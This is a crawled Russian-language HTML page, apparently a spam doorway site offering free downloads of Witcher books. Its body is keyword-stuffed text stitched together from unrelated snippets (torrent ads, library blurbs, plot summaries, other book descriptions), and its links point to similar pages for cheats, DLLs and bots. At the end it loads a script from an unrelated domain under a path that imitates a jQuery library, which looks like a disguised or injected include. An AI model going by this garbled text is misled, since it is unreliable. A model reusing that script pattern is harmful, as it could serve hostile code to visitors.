

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-kniga-mir-vedmaka-skachat.html
body_size: 3403
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга мир ведьмака скачать - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга мир ведьмака скачать</h2>
                            </header>
                            <p>Библиотека электронных книг, новые и популярные книги у нас можно скачать бесплатно в форматах fb2, epub, txt без регистрации. Скачать книги бесплатно в формате fb2, rtf, epub, pdf, txt, mobi, lrf, djvu, ext или читать онлайн без. FB2lit.Net электронная библиотека, которая даёт возможность скачать книги бесплатно в двух самых популярных книжных форматах Сюжет. Главным героем серии является Геральт из Ривии, ведьмак — охотник за монстрами, представляющими угрозу для жизни людей. 
Скачать торент на большой скорости, торент игры, торент фильмы, торрент музыка, книги торент, сборники софта, wallpaper обои для рабочего стола » Книги/Журналы. Скачать книги в fb2, txt, epub для Андроид. Скачать книги бесплатно полные версии без регистрации. Сезон гроз (польск. Sezon burz) — роман в жанре фэнтези польского писателя-фантаста Анджея Сапковского, восьмая книга в серии «Ведьмак» о приключениях Геральта из Ривии. Автор - один из лучших на сегодня. Но всякие "васи",конечно не согласны с этим. Еще бы. у человека всего одна серия, которую можно назвать длинной, но и на нее обязательно нужно нагнать дерьма. «Кирилл Шарапов - Брошенная колония». Брошенная колония – это мир техномагии, мир, в котором есть место волшебству: оно двигает транспорт, оно обогревает дома, на его основе создается оружие. 
Скачать книги бесплатно в формате fb2, rtf, epub, pdf, txt, mobi, lrf, djvu, ext или читать онлайн без. Библиотека электронных книг, новые и популярные книги у нас можно скачать бесплатно. FB2lit.Net электронная библиотека, которая даёт возможность скачать книги бесплатно в двух. Сюжет. Главным героем серии является Геральт из Ривии, ведьмак — охотник за монстрами. Скачать книги в fb2, txt, epub для Андроид. Скачать книги бесплатно полные версии без регистрации. Скачать торент на большой скорости, торент игры, торент фильмы, торрент музыка, книги. Андрей Васильев Страна: Россия Родился: 31 июля 1973 г. Андрей Александрович Васильев. Сезон гроз (польск. Sezon burz) — роман в жанре фэнтези польского писателя-фантаста Анджея. Добро пожаловать на один из крупнейших книжных ресурсов Вконтакте. Здесь вы можете найти. 
Кирилл Шарапов - Брошенная колония . Брошенная колония – это мир техномагии, мир Башня Ласточки - следующая цель мастера меча ведьмака Геральта и его спутников. В этом разделе сайта мы собираем лучшие произведения отечественных и зарубежных фантастов. Степанов Алексей - Дезертир, скачать бесплатно книгу в формате fb. Сталкер Дезертир Книга. Константин, кстати - да. Третий десяток публикаций распечатал. Это 21 книга, вышедшая. Электронная библиотека, скачать книги, читать рецензии, отзывы, книжные рейтинги. Бильбо Бэггинс, сам того не желая, становится участником грандиозного путешествия, цель. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-skachat-zvonok-kniga-besplatno.html">Скачать звонок книга бесплатно</a></li>
                                <li><a href="j0dbs-skachat-knigu-psihologiya-upravleniya.html">Скачать книгу психология управления</a></li>
                                <li><a href="j0dbs-oformit-dogovor-kupli-prodazhi-avtomobilya-voronezh.html">Оформить договор купли продажи автомобиля воронеж</a></li>
                                <li><a href="j0dbs-kratkiy-opernyy-slovar-skachat.html">Краткий оперный словарь скачать</a></li>
                                <li><a href="j0dbs-pesnya-ya-pohozha-na-volka-skachat-besplatno.html">Песня я похожа на волка скачать бесплатно</a></li>
                                <li><a href="j0dbs-oboi-dlya-samsung-galaksi-skachat-besplatno.html">Обои для самсунг галакси скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Популярные книги - скачать бесплатно в формате</li>
<li>Библиотека электронных книг - скачать бесплатно, читать.</li>
<li>Скачать книги в формате FB2 и TXT бесплатно.</li>
<li>Ведьмак (серия романов) — Википедия.</li>
<li>Скачать книги fb2, txt, epub полностью бесплатно.</li>
<li>Скачать книги, журналы.</li>
<li>Андрей Васильев 19 книг скачать бесплатно, без регистрации.</li>
<li>Библиотека электронных книг - скачать бесплатно, читать.</li>
<li>Сезон гроз — Википедия.</li>
<li>Книги.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-albom-delfin-suschestvo.html">Скачать альбом дельфин существо</a></li>
                                            <li><a href="j0dbs-gdz-angl-mova-10-klas-karpyuk-skachat.html">Гдз англ мова 10 клас карпюк скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-pesni-telekanala-evropa-plyus.html">Скачать песни телеканала европа плюс</a></li>
                                            <li><a href="j0dbs-kniga-po-ekspluatacii-i-remontu-mazda-3.html">Книга по эксплуатации и ремонту мазда 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-chit-na-special-force-2.html">Чит на special force 2</a></li>
                                            <li><a href="j0dbs-opnegl32-dll.html">Opnegl32 dll</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-kak-uvelichit-shrift-zakladok-v-yandekse.html">Как увеличить шрифт закладок в яндексе</a></li>
                                            <li><a href="j0dbs-bot-na-blyustaks.html">Бот на блюстакс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
